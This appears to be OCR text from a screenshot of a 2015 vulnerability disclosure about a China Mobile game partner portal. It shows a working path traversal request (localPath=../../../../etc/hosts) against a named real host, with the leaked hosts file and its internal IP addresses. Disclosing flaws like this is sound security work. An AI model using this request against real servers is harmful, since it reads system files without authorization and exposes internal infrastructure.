 中国移动业务合作伙伴信息服
移动游戏基地
igop.cmgame.com:38086
igop.cmgame.com:38086/pop/content/createImage2page.action?localPath=../../.
#
# hosts This file describes a number of hostname-to-address
# mappings for the TCP/IP subsystem. It is mostly
# used at boot time, when no name servers are running.
# On small systems, this file can be used instead of a
# "named" name server.
# Syntax:
#
# IP-Address Full-Qualified-Hostname Short-Hostname
#
127.0.0.1 localhost
# special IPv6 addresses
::1 localhost ipv6-localhost ipv6-loopback
fe00::0 ipv6-localnet
ff00::0 ipv6-mcastprefix
ff02::1 ipv6-allnodes
ff02::2 ipv6-allrouters
ff02::3 ipv6-allhosts
172.16.30.53 JSNJ-BS-GAME-IGOP01 JSNJ-BS-GAME-IGOP01
172.16.30.100 iGopCasServer
Elements Network Sources Timeline Profiles Resources Audits Console 1
Preserve log Disable cache
Name
Headers Preview Response Cookies Timing
createImage2page.action?lo...
createImage2page.action
General
Remote Address: 112.4.3.32:38086
Request URL: http://igop.cmgame.com:38086/pop/content/createImage2page.action?localPat
h=../../../../../../../../../../../../etc/hosts
Request Method: GET
Status Code: 200 OK
Response Headers view source
Cache-Control: no-cache
Content-Length: 733
Date: Tue, 19 May 2015 12:05:03 GMT
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Pragma: No-cache
Server: Apache-Coyote/1.1
2 requests | 1.1 KB transferred ...
开始
360极速浏览器
WooYun.org | 提交漏...
lyyz.local:65530 - ...
*new 2 - Notepad++
20:05
www.wooyun.org